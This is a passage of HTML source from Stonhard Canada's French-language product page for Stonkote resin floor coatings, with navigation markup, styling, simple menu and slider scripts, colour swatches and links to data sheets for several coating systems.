                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.ca/produits/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tements de sol textur&#233;s en &#233;poxy ou en ur&#233;thane</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.ca/produits/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tements de sol avec flocons d&#233;coratifs de finition</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Solutions de rev&#234;tement</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.ca/produits/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements de sol et rev&#234;tements internes haute performance en &#233;poxy r&#233;sistants aux produits chimiques</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Solutions murales</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.ca/produits/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Glacis mural en &#233;poxy</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Produits compl&#233;mentaires</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.ca/produits/produits-complementaires/scellants-et-membranes-de-sol-en-resine/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Scellants et membranes de sol en r&#233;sine</p>
                                                                    <p class="product-descrip"><span>Scellants et membranes de sol en r&#233;sine</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.ca/produits/produits-complementaires/apprets-de-sol-en-resine/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Appr&#234;ts de sol en r&#233;sine</p>
                                                                    <p class="product-descrip"><span>Appr&#234;ts de sol en r&#233;sine</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.ca/produits/produits-complementaires/revetements-de-sol-en-resine/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Rev&#234;tements de sol en r&#233;sine</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements de sol en r&#233;sine</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.ca/produits/produits-complementaires/coulis-haute-resistance/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Coulis haute r&#233;sistance</p>
                                                                    <p class="product-descrip"><span>Coulis haute r&#233;sistance</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.ca/produits/produits-complementaires/additifs-antimicrobiens/' >
                                                                        <img src="/media/3101/website-products-icon-anti-microbial.jpg">
                                                                    <p class="product-name">Additifs antimicrobiens</p>
                                                                    <p class="product-descrip"><span>Additifs antimicrobiens</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                                        <li>
                                            <a href='http://fr.stonhard.ca/recherce-de-produit/'>Recherce de produit</a>
                                        </li>
                            </ul>
                </li>
                <li>
                        <a href='http://fr.stonhard.ca/solutions-de-construction/'>Solutions de construction</a>
                </li>
                <li>
                        <span>Choisissez votre industrie</span>
                        <ul>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/aerospatiale/">A&#233;rospatiale</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/aliments-et-boissons/">Aliments et boissons</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/soins-de-sante/">Soins de sant&#233;</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/pharmaceutique/">Pharmaceutique</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/eau-eaux-usees/">Eau/Eaux us&#233;es</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/industrie-chimique-exploitation-miniere/">Industrie chimique - Exploitation mini&#232;re</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/hebergement-et-restaurants/">H&#233;bergement et restaurants</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/education/">&#201;ducation</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/technologie/">Technologie</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/fabrication-generale/">Fabrication g&#233;n&#233;rale</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/gouvernement/">Gouvernement</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/environnements-de-vente-au-detail/">Environnements de vente au d&#233;tail</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/transport/">Transport</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/immeubles-de-bureaux-gestion-de-batiments/">Immeubles de bureaux - Gestion de b&#226;timents</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/concessionnaires-automobiles-garages-de-reparation-d-automobiles/">Concessionnaires automobiles - Garages de r&#233;paration d&#39;automobiles</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/fabrication-automobile/">Fabrication automobile</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/commercial-general/">Commercial g&#233;n&#233;ral</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/distribution-logistique/">Distribution - Logistique</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/sport-divertissement/">Sport/Divertissement</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/fabrication-electronique/">Fabrication &#233;lectronique</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/revetement-de-sol-commercial/">Rev&#234;tement de sol commercial</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/revetement-de-sol-industriel/">Rev&#234;tement de sol industriel</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/cannabis/">Cannabis</a></li>
                                    <li><a href="http://fr.stonhard.ca/choisissez-votre-industrie/revetements-de-sol-sans-joint-pour-tous-vos-besoins/">Rev&#234;tements de sol sans joint pour tous vos besoins</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architectes/Designers</span>
                        <ul>
                                <li><a href="http://fr.stonhard.ca/architectesdesigners/informations-produits/">Informations produits</a></li>
                                <li><a href="http://fr.stonhard.ca/architectesdesigners/visualiseur-de-couleurs/">Visualiseur de couleurs</a></li>
                                <li><a href="http://fr.stonhard.ca/architectesdesigners/collections-de-couleurs/">Collections de couleurs</a></li>
                                <li><a href="http://fr.stonhard.ca/architectesdesigners/details-techniques/">D&#233;tails techniques</a></li>
                                <li><a href="http://fr.stonhard.ca/architectesdesigners/solutions-durables/">Solutions durables</a></li>
                        </ul>
                </li>
                <li>
                        <span>Entrepreneurs g&#233;n&#233;raux</span>
                        <ul>
                                <li><a href="http://fr.stonhard.ca/entrepreneurs-g&#233;n&#233;raux/fiches-de-donn&#233;es-de-produits/">Fiches de donn&#233;es de produits</a></li>
                                <li><a href="http://fr.stonhard.ca/entrepreneurs-g&#233;n&#233;raux/donn&#233;es-techniques/">Donn&#233;es techniques</a></li>
                                <li><a href="http://fr.stonhard.ca/entrepreneurs-g&#233;n&#233;raux/visualiseur-de-couleurs/">Visualiseur de couleurs</a></li>
                                <li><a href="http://fr.stonhard.ca/entrepreneurs-g&#233;n&#233;raux/collections-de-couleurs/">Collections de couleurs</a></li>
                                <li><a href="http://fr.stonhard.ca/entrepreneurs-g&#233;n&#233;raux/brochures-et-prospectus/">Brochures et prospectus</a></li>
                        </ul>
                </li>
                <li>
                        <span>&#192; propos de nous</span>
                        <ul>
                                <li><a href="http://fr.stonhard.ca/&#224;-propos-de-nous/cent-ans/">Cent ans</a></li>
                                <li><a href="http://fr.stonhard.ca/&#224;-propos-de-nous/a-propos-de-nous/">&#192; propos de nous</a></li>
                                <li><a href="http://fr.stonhard.ca/&#224;-propos-de-nous/carrieres/">Carri&#232;res</a></li>
                                <li><a href="http://fr.stonhard.ca/&#224;-propos-de-nous/faq/">FAQ</a></li>
                                <li><a href="http://fr.stonhard.ca/&#224;-propos-de-nous/nos-materiaux/">Nos mat&#233;riaux</a></li>
                                <li><a href="http://fr.stonhard.ca/&#224;-propos-de-nous/nos-certifications/">Nos certifications</a></li>
                                <li><a href="http://fr.stonhard.ca/&#224;-propos-de-nous/historiques-de-cas/">Historiques de cas</a></li>
                                <li><a href="http://fr.stonhard.ca/&#224;-propos-de-nous/videos/">Videos</a></li>
                                <li><a href="http://fr.stonhard.ca/&#224;-propos-de-nous/enonce-de-mission/">&#201;nonc&#233; de mission</a></li>
                        </ul>
                </li>
                <li>
                        <span>Glossaire des caract&#233;ristiques</span>
                        <ul>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-a-l-abrasion/">R&#233;sistance &#224; l’abrasion</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-produits-chimiques/">R&#233;sistance aux produits chimiques</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/durabilite-et-ecologie/">Durabilit&#233; et &#233;cologie</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-chocs/">R&#233;sistance aux chocs</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/haute-resistance-mecanique/">Haute r&#233;sistance m&#233;canique</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/zones-a-trafic-intense/">Zones &#224; trafic intense</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/faible-odeur/">Faible odeur</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/qualite-antiderapage/">Qualit&#233; antid&#233;rapage</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/chocs-thermiques-cycles-thermiques/">Chocs thermiques/Cycles thermiques</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-a-l-eau/">R&#233;sistance &#224; l’eau</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-a-l-usure/">R&#233;sistance &#224; l’usure</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/sans-joints/">Sans joints</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/haute-brillance/">Haute brillance</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/impermeabilite/">Imperm&#233;abilit&#233;</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/finition-lisse/">Finition lisse</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/finition-texturee/">Finition textur&#233;e</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/absorption-acoustique/">Absorption acoustique</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/ergonomie/">Ergonomie</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resilience/">R&#233;silience</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/des-conducteur/">DES/Conducteur</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/installation-rapide-2-jours/">Installation rapide (&lt;2 jours)</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/proprietes-autonivelantes/">Propri&#233;t&#233;s autonivelantes</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/proprietes-anti-microbiennes/">Propri&#233;t&#233;s anti-microbiennes</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/facilite-de-nettoyage/">Facilit&#233; de nettoyage</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-taches/">R&#233;sistance aux taches</a></li>
                                    <li><a href="http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-uv/">R&#233;sistance aux UV</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://fr.stonhard.ca/contactez-nous/'>Contactez-nous</a>
                </li>
                <li>
                        <a href='http://fr.stonhard.ca/recherce-de-produit/'>Recherce de produit</a>
                </li>
            <li><a href="https://blog.stonhard.ca">Blog</a></li>
            <li id="mobileSocial">
                <a href="" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/stonhardcanada"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhardcanada/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href=""><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href="https://www.instagram.com/stonhardcanada/"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/channel/UC-AJYEwAJuolDjcVXZ6ExOg"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<div class="caged contained" id="product-2019">
    <div class="container" style="width: 100% !important;">
        <div class="row">
            
                <div class="col s12 m6 l4">
                        <div class="fade" id="sliderDiv" style="overflow: hidden;">
                                    <div><img class="pImage" src="/media/1102/stonclad_gs_gs4-silver_gray.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1100/stonclad_gs_gs4-steel_grey.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1104/stonclad_gs_gs4-reef_green.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1107/stonclad_gs_gs4-teal_blue.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/2874/stonclad-cool-shale.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1109/stonclad_gs_gs4-desert_tan.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1101/stonclad_gs_gs4-pewter.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1099/stonclad_gs_gs4-charcoal.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1103/stonclad_gs_gs4-sage.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1108/stonclad_gs_gs4-slate.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1074/stonclad_gs_gs4-brick_red.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                        </div>
                    <div class="mobileColorSelector">
                        <h1>Stonkote</h1>
                            <h2>Rev&#234;tements de sol en r&#233;sine</h2>
                        <div class="leftDivDesk" style="display:block;">
                            <div class="product-image_nav">
                                        <ul id="colorSelect">
                                                    <li><img onclick="moveIt(0)" src="/media/1070/silver.jpg" alt="Stonclad silver.jpg" /><p>Silver Gray</p></li>
                                                    <li><img onclick="moveIt(1)" src="/media/1072/steel.jpg" alt="Stonclad steel.jpg" /><p>Steel Gray</p></li>
                                                    <li><img onclick="moveIt(2)" src="/media/1068/reef-green.jpg" alt="Stonclad reef-green.jpg" /><p>Reef Green</p></li>
                                                    <li><img onclick="moveIt(3)" src="/media/1073/teal.jpg" alt="Stonclad teal.jpg" /><p>Teal Blue</p></li>
                                                    <li><img onclick="moveIt(4)" src="/media/2872/cool-shale-t.jpg" alt="Cool Shale T" /><p>Cool Shale</p></li>
                                                    <li><img onclick="moveIt(5)" src="/media/1062/desert.jpg" alt="Stonclad desert.jpg" /><p>Desert Tan</p></li>
                                                    <li><img onclick="moveIt(6)" src="/media/1066/pewter.jpg" alt="Stonclad pewter.jpg" /><p>Pewter</p></li>
                                                    <li><img onclick="moveIt(7)" src="/media/1064/charcoal.jpg" alt="Stonclad charcoal.jpg" /><p>Charcoal</p></li>
                                                    <li><img onclick="moveIt(8)" src="/media/1069/sage.jpg" alt="Stonclad sage.jpg" /><p>Sage</p></li>
                                                    <li><img onclick="moveIt(9)" src="/media/1071/slate.jpg" alt="Stonclad slate.jpg" /><p>Slate</p></li>
                                                    <li><img onclick="moveIt(10)" src="/media/1063/brick.jpg" alt="Stonclad brick.jpg" /><p>Brick Red</p></li>
                                        </ul>

                            </div>
                            <div id="testcp" runat="server" class="centreDivFormDesk">



                                    <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                        <button id="ReqSampleBtn1" type="button" class="button" data-modal="modalOne">Obtenez un &#233;chantillon</button>
                                    </div>
                                    <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                        <button id="GetQuoteBtn1" type="button" class="button" data-modal="modalOne">Obtenez un devis</button>
                                    </div>

                            </div>

                        </div>
                        <div class="mobileprod_top-after">
                            <div class="right" style="width: 100% !important; padding: 0px !important; margin-top: 10px;">
                                <div class="border">
                                    <p><b>* available in select formulas</b></p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="productColorDataBoxRow">
                            <div class="productColorData" style="width: 100%;">
                                <div style="text-align: center;">
                                    <img class="productColorLinkImages" src='/media/10155/stonkote-colour-selection-guide-2022-fr.png' />
                                </div>
                                    <p style="text-align: center; color: black;"><a href='/media/10156/stonkote-colour-selection-guide-2022-fr_lr.pdf' target='_blank'>Color Sheet</a></p>
                                                            </div>
                                            </div>
                </div>



            <script type="text/javascript">
		$(document).ready(function() {

			var maxHeight = Math.max.apply(null, $(".pImage").map(function ()
			{
				return $(this).height();
			}).get());

			console.log(maxHeight);
			maxHeight = maxHeight * .85;
			console.log(maxHeight);
			$("#sliderDiv").height(maxHeight);


			$(window). resize(function(){
				$("#sliderDiv").removeAttr("style");
				$("#sliderDiv").attr("overflow","hidden");
				var maxHeight = Math.max.apply(null, $(".pImage").map(function ()
				{
					return $(this).height();
				}).get());

				maxHeight = maxHeight * .85;
				$("#sliderDiv").height(maxHeight);
			});
		});

            </script>

            <div class="col s12 m6 l7">
                <h1 class="productHeader">Stonkote</h1>
                    <h2 class="productHeader">Rev&#234;tements de sol en r&#233;sine</h2>
                <p><span>Les revêtements de sol en résine Stonhard pour applications industrielles et commerciales sont disponibles en formulations à base d’époxy, d’uréthane, de MMA ou d’ester vinylique. Les revêtements Stonhard sont souvent combinés aux systèmes pour sols Stonhard afin de protéger les surfaces en béton exposées à des environnements abrasifs ou corrosifs. Nos revêtements haute performance sont faciles à nettoyer et à entretenir, et présentent une excellente adhérence.</span></p>
                <div class="mobileProductColorDataBoxRow">
                        <div class="productColorData" style="width: 100%;">
                            <div style="text-align: center;">
                                <img class="productColorLinkImages" src='/media/10155/stonkote-colour-selection-guide-2022-fr.png' />
                            </div>
                                <p style="text-align: center; color: black;"><a href='/media/10156/stonkote-colour-selection-guide-2022-fr_lr.pdf' target='_blank'>Color Sheet</a></p>
                                                    </div>
                                    </div>



                <div class="leftDivDesk">
                    <div class="product-image_nav">
                                <ul id="colorSelect">
                                            <li><img onclick="moveIt(0)" src="/media/1070/silver.jpg" alt="Stonclad silver.jpg" /><p>Silver Gray</p></li>
                                            <li><img onclick="moveIt(1)" src="/media/1072/steel.jpg" alt="Stonclad steel.jpg" /><p>Steel Gray</p></li>
                                            <li><img onclick="moveIt(2)" src="/media/1068/reef-green.jpg" alt="Stonclad reef-green.jpg" /><p>Reef Green</p></li>
                                            <li><img onclick="moveIt(3)" src="/media/1073/teal.jpg" alt="Stonclad teal.jpg" /><p>Teal Blue</p></li>
                                            <li><img onclick="moveIt(4)" src="/media/2872/cool-shale-t.jpg" alt="Cool Shale T" /><p>Cool Shale</p></li>
                                            <li><img onclick="moveIt(5)" src="/media/1062/desert.jpg" alt="Stonclad desert.jpg" /><p>Desert Tan</p></li>
                                            <li><img onclick="moveIt(6)" src="/media/1066/pewter.jpg" alt="Stonclad pewter.jpg" /><p>Pewter</p></li>
                                            <li><img onclick="moveIt(7)" src="/media/1064/charcoal.jpg" alt="Stonclad charcoal.jpg" /><p>Charcoal</p></li>
                                            <li><img onclick="moveIt(8)" src="/media/1069/sage.jpg" alt="Stonclad sage.jpg" /><p>Sage</p></li>
                                            <li><img onclick="moveIt(9)" src="/media/1071/slate.jpg" alt="Stonclad slate.jpg" /><p>Slate</p></li>
                                            <li><img onclick="moveIt(10)" src="/media/1063/brick.jpg" alt="Stonclad brick.jpg" /><p>Brick Red</p></li>
                                </ul>

                    </div>

                    <div id="testcp" runat="server" class="centreDivFormDesk">


                            <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                <button id="ReqSampleBtn" type="button" class="button" data-modal="modalOne">Obtenez un &#233;chantillon</button>
                            </div>
                            <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                <button id="GetQuoteBtn" type="button" class="button" data-modal="modalOne">Obtenez un devis</button>
                            </div>
                        <style>
                            .element {
                                display: inline-grid;
                                width: 200px;
                                margin-top: 10px;
                                padding-right: 25px;
                            }

                            .centreDivFormDesk {
                                text-align: inherit;
                            }



                            @media screen and (max-width: 500px) {


                                .centreDivFormDesk {
                                    text-align: center;
                                }
                            }
                        </style>

                    </div>

                </div>


            </div>
        </div>
    </div>

    <script>
		function GetSelectedProduct(ddlProduct, el) {

		$(".ulSwatch").hide();
		$(".dot2021").css("background-color","#898989 !important");
		$("#"+ ddlProduct).show();
		$(el).css("background-color","#039be5 !important")

	}
    </script>
    <!--product-top-->
        <div id="formula-links" class="formulaLinks">
            <ul class="flex">
                        <li>
                            <div class="padding">
                                                                    <i class="material-icons">
                                        local_library
                                    </i>
                                <h3>Brochure sur les rev&#234;tements de sol Stonhard</h3>
                                <p>Apprenez tout sur nos produits.</p>
                                <a href="/media/9845/stonhard_floor_brochure2022_canada_french_lr.pdf"  target="_blank">Visionner maintenant</a>
                            </div>
                        </li>
            </ul>
        </div>


    <div class="prod_bottom">
        <div class="prod_nav">
            <ul id="prodSubMenu">
                <a data-easing="linear" href="#formula-details">
                <li>System Details</li></a>
                <a data-easing="linear" href="#feature-comp">
                <li>Feature Comparison</li></a>
                <a data-easing="linear" href="#gallery">
                <li>Gallery</li></a>
                <a data-easing="linear" href="#case-studies">
                <li>Case Studies</li></a>
                <a data-easing="linear" href="#related">
                <li>Related Products</li></a>
            </ul>
        </div>

        <div id="formula-details" style="padding-top: 120px; margin-top: -120px;">
            <h2>System Details</h2>

            <div class="formula-dd">
                <p><b>Select a System:</b></p>
                <select class="stonDrop">
                        <option value="47147">GS4</option>
                        <option value="47148">GS3</option>
                        <option value="47149">HT4</option>
                        <option value="47150">AT5</option>
                        <option value="47151">GS6</option>
                        <option value="47152">HB4</option>
                        <option value="47153">PA7</option>
                        <option value="47154">CF7</option>
                        <option value="47155">CE4</option>
                        <option value="49139">PF7</option>
                </select>
            </div>

            <div id="formula-tabs">
                <div id="tabs">
                    <div class="fresh">Select a System:</div>
                    <div class="norbContain">
                        <ul id="productTabs">
                                <li><a id="anchor-47147" href="#tabs-47147">GS4</a></li>
                                <li><a id="anchor-47148" href="#tabs-47148">GS3</a></li>
                                <li><a id="anchor-47149" href="#tabs-47149">HT4</a></li>
                                <li><a id="anchor-47150" href="#tabs-47150">AT5</a></li>
                                <li><a id="anchor-47151" href="#tabs-47151">GS6</a></li>
                                <li><a id="anchor-47152" href="#tabs-47152">HB4</a></li>
                                <li><a id="anchor-47153" href="#tabs-47153">PA7</a></li>
                                <li><a id="anchor-47154" href="#tabs-47154">CF7</a></li>
                                <li><a id="anchor-47155" href="#tabs-47155">CE4</a></li>
                                <li><a id="anchor-49139" href="#tabs-49139">PF7</a></li>
                        </ul>
                        <a data-easing="linear" href="#feature-comp" class="compareLink">Compare Options</a>
                    </div>
                    <div class="accordion-right">
                            <div class="accordion-detail" id="tabs-47147">
                                <div class="formula-info">
                                    <h5>GS4</h5>
                                    <p>Revêtement époxy à usage général, conçu pour être utilisé chaque fois qu’un revêtement à haute teneur en solides, résistant à la corrosion et très brillant est souhaité.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="18" />
                                        <input type="hidden" value='Stonkote' />
                                        <input type="hidden" value='STONKOTE GS4' />
                                        <input type="hidden" value='canada' />
                                        <section class="col-4">
                                            <h6>Fiche technique du produit</h6>
                                            <ul>
                                                    <li><a href="/media/10919/stonkote-gs4-french.pdf">Stonkote GS4 French .pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de s&#233;curit&#233; du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5760/stonkote-gs4-part-a-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonkote GS4 Part A - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5761/stonkote-gs4-part-b-fiches-de-donne-es-de-securite-fr_ca.pdf">Stonkote GS4 Part B - Fiches de données de securité - fr_CA.pdf</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-47148">
                                <div class="formula-info">
                                    <h5>GS3</h5>
                                    <p>Stoncrest GS3 est un revêtement résistant aux produits chimiques et à l’abrasion, disponible en formule transparente ou pigmentée. Ce système combine une résistance durable à l’abrasion et à la corrosion avec une excellente force d’adhérence.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="18" />
                                        <input type="hidden" value='Stonkote' />
                                        <input type="hidden" value='Coatings' />
                                        <input type="hidden" value='canada' />
                                        <section class="col-4">
                                            <h6>Fiche technique du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5765/stoncrest-gs3-fiche-technique-fr_ca.pdf">Stoncrest GS3 - Fiche technique - fr_CA.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de s&#233;curit&#233; du produit</h6>
                                            <ul>
                                                    <li><a href="/media/5762/stoncrest-gs3-resin-fiches-de-donne-es-de-securite-fr_ca.pdf">Stoncrest GS3 Resin - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5763/stoncrest-gs3-clear-resin-fiches-de-donne-es-de-securite-fr_ca.pdf">Stoncrest GS3 Clear Resin - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5764/stoncrest-gs3-clear-amine-fiches-de-donne-es-de-securite-fr_ca.pdf">Stoncrest GS3 Clear Amine - Fiches de données de securité - fr_CA.pdf</a></li>
                                                    <li><a href="/media/5766/stoncrest-gs3-amine-fiches-de-donne-es-de-securite-fr_ca.pdf">Stoncrest GS3 Amine - Fiches de données de securité - fr_CA.pdf</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-47149">
                                <div class="formula-info">
                                    <h5>HT4</h5>
